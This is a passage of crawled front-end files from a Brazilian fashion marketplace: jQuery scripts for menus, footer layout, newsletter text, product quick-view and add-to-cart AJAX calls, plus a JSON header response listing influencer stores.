    $("#boxCarrinho").animate({ height: "hide" }, "slow");
    clearTimeout(myInterval);
}

if ($(window).width() <= 768) {
    $(document).ready(function () {
        $(".boxProdutos.vitrine .filtro .box-cont > h3").click(function () {
            if ($(this).hasClass("act")) {
                $(".boxProdutos.vitrine .filtro .box-cont > h3").removeClass(
                    "act"
                );
                $(
                    ".boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco"
                ).slideUp();
            } else {
                $(".boxProdutos.vitrine .filtro .box-cont > h3").removeClass(
                    "act"
                );
                $(
                    ".boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco"
                ).slideUp();
                $(this).addClass("act");
                $(this)
                    .next(
                        ".boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco"
                    )
                    .slideDown();
            }
        });
    });
}

function ShowBoxCart() {
    var loader = document.getElementById("ctl00_HeaderAux_upProgress");

    if (loader == null) {
        loader = document.getElementById("ctl00_HeaderAux_UpdateProgress1");
    }
    loader.style.display = "none";
    $(".itens-cart-header").attr(
        "style",
        "position: fixed;top:10px;right:100px;"
    );
    $(".itens-cart-header").show(1000);
    setTimeout(function () {
        $(".itens-cart-header").attr("style", "");
    }, 3000);
}


--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/custom.js?v=20250520112424
body_size: 3102
content:
jQuery(document).ready(function () {
	$("#menu_itens > li").each(function () {
		if (
			!$(this).children().hasClass("submenu") &&
			!$(this).children().find(".submenu").length
		) {
			$(this).addClass("noSubmenu");
		}
	});

	//colore elemento se existir classe desconto
	$(".priceDiscount span").each(function () {
		$(this).hasClass("desconto") &&
			$(this).parent().find(".valor").css("color", "#C41429");
	});

	function appendToHelp(find) {
		$("footer .col.institucional ul li a").each(function () {
			if ($(this).html() === find) {
				$("footer .col.ajuda ul").append($(this).parent().detach());
			}
		});
	}

	$("footer .container .flex").addClass("colFlex");
	$("footer > div.container > div > .col:nth-child(1)").addClass("redes");
	$("footer > div.container > div > .col:nth-child(2)").addClass(
		"institucional"
	);
	$("footer > div.container > div > .col:nth-child(3)").addClass("lojas");
	$("footer > div.container > div > .col:nth-child(4)").addClass("contato");
	$("footer .mediaSocial > .colFlex a").wrapAll("<li></li>");
	$("footer .col.institucional").after(
		'<div class="col ajuda"><h3>AJUDA?</h3><ul class="links"><li></li></ul></div>'
	);
	$("footer .col.contato > ul").prepend(
		$("footer .col.contato > ul > li:nth-child(2)").detach()
	);
	$("footer .col.contato > ul").append(
		"<li>Rua Campo Verde, 61 - CJ 72 - Jardim Europa, São Paulo | CEP: 01456-010</li>"
	);
	$("footer .col.contato > ul").append(
		$("footer .mediaSocial > .colFlex li").detach()
	);
	$("footer .col.contato h3").html("ATENDIMENTO");
	$("footer .col.cartoes .links").append(
		`<div id='armored_website'><param id='aw_preload' value='true' /><param id='aw_use_cdn' value='true' /></div>`
	);

	appendToHelp("Fale Conosco");
	appendToHelp("FAQ");
	appendToHelp("Trocas e Devoluções");
	appendToHelp("Política de entregas");
	appendToHelp("Fale com o Encarregado de Dados");

	function changeHtmlContent(state) {
		if (!$("header").hasClass("done")) {
			$(
				"header > div.container > div.flex.flex-align-center.menu-flex.flex-center"
			).wrap("<div style='background-color:#363435'></div>");
			$("header > div.container > div:nth-child(2) > div").prepend(
				"<div style='max-width:72px;width:100%;display:flex;'></div>"
			);

			$("#ctl00_ContentPlaceHolder1_hSelecioneOpcoes").html(
				"Selecione o tamanho"
			);
			$("#ctl00_ContentPlaceHolder1_hrefVerMais2 > span").html(
				"Veja mais peças de "
			);
			$("#ctl00_ContentPlaceHolder1_btComprar").html("Comprar");
			$(
				"#ctl00_ContentPlaceHolder1_UpdatePanel1 > section.produto > div > div > div.col-last > div > div > div:nth-child(9) > div:nth-child(2) > h5"
			).html("Medidas relevantes");

			$("footer").addClass("newsletterNew");
			$("#txtNomeNewsLetter").detach();
			$("#txtNomeNewsLetter").detach();
			$(".newsletter .container a").detach();

			$(".container p.newsletter--title").detach();
			$(".newsletter .container").prepend(
				"<p class='newsletter--titleNew'> Receba as últimas novidades da New4another no seu e-mail. </p>"
			);
			$("#txtEmailNewsLetter").attr("placeholder", "Digite seu email");
			$("section.newsletter > div > div:nth-child(2) > button").html(
				"Assinar newsletter"
			);

			$(".container input#txtEmailNewsLetter").addClass(
				"txtEmailNewsLetterNew"
			);
			$(".container button.button").addClass("buttonNew");
			$(".newsletter  .container").addClass("containerNew");

			$("#ctl00_Footer1_divMkpDescription").detach();
			$(".copyright a").detach();

			$(".copyright").html(
				" <div class = 'rodape'><div class= 'cnpjnew'> CALU ROUPAS ACESSORIOS E SERVICOS LTDA | CNPJ: 42.506.175/0001-15 </div> <div class='plataforma'> Agência <a href = 'https://www.newhumans.com.br/' >New Humans</a> | Plataforma <a href='https://www.addsuite.com.br/plataforma-de-marketplace-b2c/'>Add Suite </a> </div> </div>"
			);
			$(".copyright").addClass("copyrightNew");

			$("header .queroVender").attr(
				"href",
				"https://materiais.new4another.com.br/pre-cadastro-seller"
			);

			$(".center.pagLojas .filtros h2").html("Guest Store");
			//adicionaClasse a pagina de marcas
			$(".liSale a").attr("href", "https://new4another.com.br/vitrine/sale");

			// https://new4another.com.br/vitrine/vitrine-bolsa-sale

			if ($(".dvVitrineAvulsas")) {
				$("body > form").addClass("pageVitrine");
			}

			if ($(window).width() < 768) {
				$("header > .menuTopo").remove(); // ajuste barra verde

				var queroVender = $("header .queroVender").detach();
				var queroVenderMob = $("<li class='queroVenderMob'></li>").append(
					queroVender
				);
				$("#menu_itens").append(queroVenderMob);
				var searchBar = $("header .iconSearchMob").detach();
				$(".headerIcons .user").after(searchBar);

				var busca = $(".headerBtn");
				busca.detach();
				$("header .container").append(busca);
				var loginUser = $(".headerIcons .user").detach();
				$(loginUser).insertBefore("#menu_itens .queroVenderMob");

				$(".iconSearchMob").click(function (e) {
					$(".searchBarMob").slideToggle();
				});

				$(".iconSearchMob").click(function () {
					$(".headerBtn").slideToggle();
					$(".headerBtn").next().next().slideToggle();
				});

				$(".menuMob").click(function () {
					$("#dv_bgLoader").toggleClass("act");
					$("#menu_itens").toggleClass("act");
					$("#menu_itens").slideToggle({
						duration: 200,
						start: function () {
							jQuery(this).css("display", "flex");
						},
					});
				});

				$("#menu_itens li.more").click(function (e) {
					if (e.target.localName === "a") {
						$("#dv_loader").toggle();
						$("#dv_bgLoader").css("z-index", "999999");
					} else {
						$(this).toggleClass("act");
						$(this).find(".submenu").slideToggle();
					}
				});

				$("footer h3").click(function () {
					$(this).next().slideToggle();
					$(this).next().next().slideToggle();
					$(this).parent().toggleClass("act");
				});
			}
		}
		$("header").addClass("done");
	}

	function triggerClickOnThumb() {
		const targetNode = document.body;
		const observer = new MutationObserver(function (mutationsList) {
			// loop through the mutations
			for (let mutation of mutationsList) {
				// check if the ulThumbs element has been added to the page
				if (
					mutation.type === "childList" &&
					document.getElementById("ulThumbs")
				) {
					// select the element to click on
					const elementToClick = document.querySelector(
						"#ulThumbs > div > ul > li:nth-child(1) > div > a"
					);

					if (elementToClick) {
						// - trigger the click event
						elementToClick.click();
					}

					// disconnect the observer once the click event has been triggered
					observer.disconnect();
				}
			}
		});

		const config = { attributes: true, childList: true, subtree: true };
		// start observing the target node for mutations
		observer.observe(targetNode, config);
	}

	changeHtmlContent();
	triggerClickOnThumb();
	var prm = Sys.WebForms.PageRequestManager.getInstance();
	if (prm != null) {
		prm.add_endRequest(function (sender, e) {
			if (sender._postBackSettings.panelsToUpdate != null) {
				changeHtmlContent(sender._postBackSettings.panelsToUpdate);
				triggerClickOnThumb();

				new LazyLoad({
					elements_selector: "img[data-src]",
					load_delay: 300,
				});
			}
		});
	}
});
// VÃ­deos -> iFrames
const replaceWithIframe = () => {
	const videoElements = document.querySelectorAll('[id^="videoReplace"]');

	videoElements.forEach((divElement) => {
		const iframeElement = document.createElement("iframe");

		iframeElement.setAttribute("width", "100%");
		iframeElement.setAttribute("style", "aspect-ratio: 14/5");
		iframeElement.setAttribute("src", divElement.getAttribute("data-src"));
		iframeElement.setAttribute("frameborder", "0");
		iframeElement.setAttribute(
			"allow",
			"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
		);
		iframeElement.setAttribute("allowfullscreen", "allowfullscreen");

		divElement.parentNode.replaceChild(iframeElement, divElement);
	});
};

replaceWithIframe();
var prm = Sys.WebForms.PageRequestManager.getInstance();
if (prm != null) {
	prm.add_endRequest(function (sender, e) {
		if (sender._postBackSettings.panelsToUpdate != null) {
			replaceWithIframe();
		}
	});
}

// FIM VIDEOS - IFRAMES


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://new4another.com.br/handlers/HeaderHome.ashx
body_size: 1853
content:
[{"strTema":"7","strLogin":"Login/Cadastro","quantidadeItensDesc":"","loginAncora":"https://new4another.com.br/identificacao","menuHeaderMouseHover":"","carrinho":"0","carrinhoCount":"0","LojaTema7":"\t\t<div class=\"submenu Influencers\">\t\t\t<div class=\"submenuItens\">\t\t\t<p class=\"submenuTitle\">Influencers</p>\t\t\t\t<a href=\"https://new4another.com.br/lojas\">Todos</a>\t\t\t\t<ul><li><a href=\"https://new4another.com.br/chris-hamoui\">Chris Hamoui </a></li><li><a href=\"https://new4another.com.br/chris-pitanguy\">Chris Pitanguy </a></li><li><a href=\"https://new4another.com.br/deborah-quintela\">Deborah Quintela</a></li><li><a href=\"https://new4another.com.br/emar-batalha\">Emar Batalha</a></li><li><a href=\"https://new4another.com.br/marina-de-la-riva\">Marina de La Riva</a></li><li><a href=\"https://new4another.com.br/silvia-poppovic\">Silvia Poppovic</a></li><li><a href=\"https://new4another.com.br/taiza-krueder\">Taiza Krueder</a></li><li><a href=\"https://new4another.com.br/tatiana-pilao\">Tatiana Pilão</a></li></ul></div></div>","CepIndividualMsg":"Informe seu CEP","CepIndividual":"","usuarioEstaLogado":false,"carrinhoCompraRapida":"<a href='https://new4another.com.br/carrinho'><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"31.125\" height=\"31.429\" viewBox=\"0 0 31.125 31.429\"><path id=\"_1374128\" data-name=\"1374128\"  d=\"M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0\"  fill=\"#fff\" /></svg><div class=\"qtdCarrinho\"><p><span id=\"carrinhoReplace\" ></span></p></div></a><div class=\"itens-cart-header\"><div class=\"inner-itens-cart-header\"><div class=\"header-cart-header\">0 itens no carrinho</div><div class=\"body-cart-header\"><table><tr><td class=\"td-empty\">Nenhum item</td></tr></table></div><div class=\"footer-cart-header\"><p>Total: R$ 0,00</p><a href=\"https://new4another.com.br/carrinho\">Finalizar compra</a></div></div></div></div>"}]

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/cr.js?v=20211130165531
body_size: 4440
content:




$(document).ready(function () {

    $('.rating').on('change', function(){
        if ($('.rating:first-child()').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
        }
        else if ($('.rating:nth-child(2)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $(this).addClass('active');
         }
         else if ($('.rating:nth-child(3)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $('.rating:nth-child(2)').addClass('active');
            $(this).addClass('active');
         }
         else if ($('.rating:nth-child(4)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $('.rating:nth-child(2)').addClass('active');
            $('.rating:nth-child(3)').addClass('active');
            $(this).addClass('active');
         }
         else if ($('.rating:nth-child(5)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $('.rating:nth-child(2)').addClass('active');
            $('.rating:nth-child(3)').addClass('active');
            $('.rating:nth-child(4)').addClass('active');
            $(this).addClass('active');
         }

    })
    

    $('.mainMenu > ul > li').each(function () {
        if ($(this).children('.subMenu').children('li').length == 0) {
            $(this).addClass('semSeta');
        }
    });
    $('.bt-menu').click(function () {
        menu()
    });
    ResumoCompra(false, true);
    function menu() {
        if ($('.bt-menu').hasClass('act')) {
            $('.bt-menu').removeClass('act');
            $('.mainMenu').slideUp();
            $('#lighbox_fundo').fadeOut().css('z-index', '');
            //$('.background-lightbox').fadeOut();
        } else {
            $('.bt-menu').addClass('act')
            $('.mainMenu').slideDown();
            $('#lighbox_fundo').fadeIn().css('z-index', '14');
            //$('.background-lightbox').fadeIn().css('z-index',1000);
        };
    };
    $('.abaright').click(function (e) {
        e.preventDefault();
        if ($(this).parent().hasClass('act')) {
            $(this).parent().removeClass('act');
            $(this).parent().next('ul').slideUp();
        } else {
            $(this).parent().addClass('act');
            $(this).parent().next('ul').slideDown();
        };
    });
//    $('.bt-busca').click(function () {
//        $('.boxBusca').fadeToggle('slow');
//        $('.fundo-busca').fadeToggle('slow');
//    });
//    $('.fundo-busca').click(function () {
//        $('.boxBusca').fadeOut('slow');
//        $('.fundo-busca').fadeOut('slow');
//    });
    $('.boxLink h4').click(function () {
        $(this).toggleClass('act');
        $(this).next('ul').slideToggle();
    });
    if ($(window).width() < 769) {
        $('.itensCarrinho > a').click(function (e) {
            e.preventDefault();
        });
        $('.itensCarrinho').click(function (e) {
            ResumoCompra(false, true);
            $('.itensCarrinho .boxCarrinho').slideToggle().parent().toggleClass('act');
        });
        $('.divMinhaConta > a').click(function (e) {
            e.preventDefault();
        });
        $('.divMinhaConta').click(function (e) {
            ResumoCompra(false, true);
            $('.divMinhaConta > ul').slideToggle().parent().toggleClass('act');
        });
    };
});
function showCr(id) {

    $("#lighbox_fundo").show();
    var dados = "prod_id=" + id;

    var url;
    if (document.location.href.indexOf('carrinho.') > 0)
        url = GetUrlBaseCarrinho() + "Handlers/cr.ashx";
    else
        url = GetUrlBase() + "Handlers/cr.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            var info = eval(msg);
            var p = info[0];
            var pf = info[1];
            var cor = info[2];
            var ret = "";
            var pNum = info[3];
            var pVal = info[4];
            var avaliacao = info[5];


            ret = ret + "<h2>" + p.Nome + "</h2>";
            ret = ret + "<p class=\"cod\">";
            ret = ret + "Cód. do produto:" + pf.Sku;
            ret = ret + "</p>";

            if (p.PrecoPromocao == "" || p.PrecoPromocao == p.PrecoNormal) {
                ret = ret + "<p class=\"preco\">";
                ret = ret + "<span class=\"por2\">" + FormataMoeda(p.PrecoNormal) + "</span>";
                ret = ret + "</p>";
            }
            else {
                ret = ret + "<p class=\"preco\">";
                ret = ret + "<span class=\"de\"><span>" + FormataMoeda(p.PrecoNormal) + "</span></span>";
                ret = ret + "<br>";
                ret = ret + "<span class=\"por\">" + FormataMoeda(p.PrecoPromocao) + "</span>";
                ret = ret + "</p>";

            }
            ret = ret + "<p class=\"parcelas\">";
            ret = ret + pNum + "<br>";
            ret = ret + "<span>" + pVal + "</span></p>";

            ret = ret + "<p class=\"avalie\">";
            ret = ret + "Avaliação:<br>";
            ret = ret + " " + avaliacao + "</p>";

            ret = ret + "<div class=\"cores\">";
            ret = ret + "<span>1º Cor:</span>";
            ret = ret + "<ul>";
            ret = ret + cor;
            ret = ret + "</ul>";
            ret = ret + "</div>";
            ret = ret + "<div class=\"tamanhos\">";
            ret = ret + "<span class=\"opcao\" id=\"spanTamanhoSelecionado\"></span>";
            ret = ret + "<input type=\"hidden\" id=\"skuSelecionado\" value=\"\" />";
            ret = ret + "<ul id=\"dvTamanhos\">";
            ret = ret + "</ul>";
            ret = ret + "<div id=\"divIndisponivel\" class=\"prodIndisp\" style=\"display: none;\">";
            ret = ret + "</div>";
            ret = ret + "</div>";
            ret = ret + "<a  href=\"javascript:void(0);\" onclick=\"validaComprar();\" class=\"bt_comprar\" id=\"bt_comprar_cr\">Compra</a>";
            ret = ret + "<span id=\"wait_compra\" class=\"bt_wait\" style=\"display: none;\"></span>";

            $("#hdnVideo").val('cr');
            defineCor(id, '0', '', '', 'null');
            $("#htmlCr").html(ret);
            $("#lightbox_produto").show();
            redimCores();


        },
        error: function (xhr, msg, e) {
            $("#htmlCr").html("");
            $("#lightbox_produto").hide();
            $("#lighbox_fundo").hide();
        }
    });

}

function closeCR() {

    $("#htmlCr").html("<br>");
    $("#dvImagem").html(" ");
    $("#lightbox_produto").hide();
    $("#lighbox_fundo").hide();
}

function reativaZoom() {
    $(
        function () {
            var options =
            {
                zoomWidth: 460,
                zoomHeight: 370,
                xOffset: 160,
                yOffset: -7
            }
            $(".jqzoom").jqzoom(options);
        }
    );
}


function trocaFoto(objThumb, sku, caminhoVirtual) {

    var thumbId = objThumb.id;
    var caminhoGrande = $('#pcPrincipalGrande').attr('src');
    var indG = caminhoGrande.indexOf('_grande') + 7;
    var numAntigo = caminhoGrande.substring(indG, indG + 1);

    var caminhoThumb = $('#' + thumbId).attr('src');
    var indT = caminhoThumb.indexOf('_thumb1') + 7;
    var numNovo = caminhoThumb.substring(indT, indT + 1);

    if (!(numAntigo == 1 || numAntigo == 2 || numAntigo == 3 || numAntigo == 4 || numAntigo == 5 || numAntigo == 6 || numAntigo == 7 || numAntigo == 8 || numAntigo == 9 || numAntigo == 0))
        numAntigo = '';

    if (!(numNovo == 1 || numNovo == 2 || numNovo == 3 || numNovo == 4 || numNovo == 5 || numNovo == 6 || numNovo == 7 || numNovo == 8 || numNovo == 9 || numNovo == 0))
        numNovo = '';

    $('#' + thumbId).attr('src', caminhoVirtual + '/thumb1/' + sku + '_thumb1' + numAntigo + '.JPG');

    $('#pcPrincipalGrande').attr('src', caminhoVirtual + '/grande/' + sku + '_grande' + numNovo + '.JPG');

    $('#pcPrincipalZoom').attr('src', caminhoVirtual + '/zoom/' + sku + '_zoom' + numNovo + '.JPG');

    $('#pcPrincipalZoom').attr('href', caminhoVirtual + '/zoom/' + sku + '_zoom' + numNovo + '.JPG');

    reativaZoom();
}

function validaComprar() {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function ValidaComprarCombinacaoAtributos(nomeAtributoPrimario, nomeAtributoSecundario) {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Selecione o(a) ' + nomeAtributoPrimario + ' e o(a) ' + nomeAtributoSecundario + ' desejado(a)');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function ValidaComprarAtributoUnico(nomeAtributoPrimario) {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Selecione o(a) ' + nomeAtributoPrimario + ' desejado(a)');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function ValidaComprarSemAtributo() {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Produto sem estoque ou inativo!');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function validaComprarJunto() {
    if ($("#hdnSkuCJ").val() == '') {
        alert('Selecione a cor e o tamanho desejado para o produto "Compre Junto"');
        return false;
    }
    else

        if ($('#skuSelecionado').val() == '') {
            alert('Selecione a cor e o tamanho desejado para o produto principal');
            return false;
        } else {
            var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx"; ;

            if (document.location.protocol.indexOf("https") > -1)
                url = GetUrlBaseCarrinho() + "Carrinho/CrAddCAr.ashx";
            else if (document.location.href.indexOf("//carrinho.") > -1)
                url = url.replace("http://www.", "http://carrinho.");

            //{status: status, name: name}
            $.ajax({
                type: "POST",
                url: url,
                data: { kit: $("#hdnKitSel").val(), sku_principal: $('#skuSelecionado').val(), sku_CJ: $('#hdnSkuCJ').val() },
                beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar_cr").hide(); },
                dataType: "text",
                success: function (msg, status) {
                    if (msg == "1")
                        window.open(GetUrlBaseCarrinho() + "Carrinho/CarrinhoCompras.aspx", "_self");
                },
                error: function (xhr, msg, e) {
                    $('#wait2').hide();
                    $("#bt_comprar_cr").show();
                }
            });
        }

}


function redimCores() {


    if ($('.cores ul > li').size() > 5) {
        $('.cores ul > li > a > img').attr('height', '45');
        $('.cores ul > li > a > img').attr('width', '49');
    }

}

function ComprarKit() {

    if ((document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd1').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd1').value == '') &&
         $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[0] != null) {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado do kit.');

        return false;
    }
    else if ((document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value == '') &&
         $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[1] != null) {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado do kit.');

        return false;
    }
    else if ((document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value == '') &&
         $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[2] != null) {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado do kit.');

        return false;
    }

    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd1').value;

        if (document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value != null
        && document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value != '')
            dados = dados + "," + document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value;

        if (document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value != null
        && document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value != '')
            dados = dados + "," + document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value;

        dados = dados + "&kit=1";

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#imgkitloading').show(); $("#bt_comprarJunto").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#imgkitloading').hide();

                $("#bt_comprarJunto").show();
            }
        });
    }
}

function ResumoCompra(dislpayMsg, displayBoxCar) {
    var dados = "";
    var url;
    url = $("#ctl00_urlBase_js").val() + "handlers/UltimoProdAdd.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            $('#div_produtos').hide();
            $('#div_sem_produtos').hide();

            var lista = "";
            if (msg.length > 0) {
                for (var i = 0; i < msg.length; i++) {

                    lista += "<li class=\"first\">" +
                                        "<img id=\"sp_boxcar_img\" src=\"" + msg[i].Img + "\" width=\"56\" height=\"56\" alt=\"\" />" +
                                        "<p class=\"desc\">" +
                                            "<span class=\"nome\" id=\"sp_boxcar_nome\">" + msg[i].Nome + "</span>" +
                                            "<span class=\"quantidade\">Quantidade: <span id=\"sp_boxcar_qtd\"> " + msg[i].Qtd + "</span></span>" +
                                            "<span class=\"preco\"><span id=\"sp_boxcar_preco\"> " + msg[i].Preco + "</span></span>" +
                                        "</p>" +
                                "</li>";
                }

                $('#sp_boxcar_subtotal').html(msg[0].Subtotal);
                $('#sp_boxcar_Itens').html('');
                $('#sp_boxcar_ItensFinal').html(msg[0].TotalItens);
                $('#ctl00_Header1_a_ItensCarrinho').html(msg[0].TotalItens);
                $('#ctl00_Footer1_footer_qtd_itens').html(msg[0].TotalItens);
                $('#sp_boxcar_lis').html(lista);
                $('#div_produtos').show();
            }
            else {
                $('#div_sem_produtos').show();
            }



            if (displayBoxCar) {
                /*$("body").animate({ scrollTop: 0 }, 'slow', function () {
                $('#boxCarrinho').animate({ height: 'show' }, 200);
                myInterval = setTimeout(function () { $('#boxCarrinho').animate({ height: 'hide' }, 'slow') }, 5000);
                });*/
            }
            //$('#boxCarrinho').show();
            if (dislpayMsg)
                $('#p_boxcar_msg').show();
            else
                $('#p_boxcar_msg').hide();

        },
        error: function (xhr, msg, e) {

        }
    });

}

function CloseBoxCarrinho() {
    $('#boxCarrinho').animate({ height: 'hide' }, 'slow');
    clearTimeout(myInterval);
}

if ($(window).width() <= 768 ){  
	$(document).ready(function(){
		$('.boxProdutos.vitrine .filtro .box-cont > h3').click(function(){
			if($(this).hasClass('act')){
				$('.boxProdutos.vitrine .filtro .box-cont > h3').removeClass('act');
				$('.boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco').slideUp();
			} else {
				$('.boxProdutos.vitrine .filtro .box-cont > h3').removeClass('act');
				$('.boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco').slideUp();
				$(this).addClass('act');
				$(this).next('.boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco').slideDown();
			};
		});
	});
	
}

--- FILE ---
content_type: image/svg+xml
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/cc57ce50-c787-4577-baf9-e9516a682a5b.svg
body_size: 33692
content:
